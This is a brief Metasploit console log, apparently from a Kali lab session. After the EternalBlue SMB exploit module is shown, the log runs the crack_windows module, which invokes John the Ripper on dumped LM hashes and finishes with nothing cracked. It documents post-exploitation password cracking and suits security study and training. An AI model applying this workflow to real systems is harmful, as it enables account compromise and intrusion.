 msf6 exploit(windows/smb/ms17_010_eternalblue) > use auxiliary/analyze/crack_windows
msf6 auxiliary(analyze/crack_windows) > run
Created directory: /home/kali/.john
[+] john Version Detected: 1.9.0-jumbo-1 OMP
[*] Hashes Written out to /tmp/hashes_tmp20220601-12377-tgvc3y
[*] Wordlist file written out to /tmp/jtrtmp20220601-12377-10rgptg
[*] Checking lm hashes already cracked...
[*] Cracking lm hashes in single mode...
[*]    Cracking Command: /usr/sbin/john --session=aBUEp5cM --nolog --config=/usr/share/metasploit-framework/data/jt
r/john.conf --pot=/home/kali/.msf4/john.pot --format=lm --wordlist=/tmp/jtrtmp20220601-12377-10rgptg --rules=single
 /tmp/hashes_tmp20220601-12377-tgvc3y
Using default input encoding: UTF-8
Using default target encoding: CP850
Warning: poor OpenMP scalability for this hash type, consider --fork=4
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:01 DONE (2022-06-01 11:33) 0g/s 9545Kp/s 9545Kc/s 9545KC/s UP1901..E1900
Session completed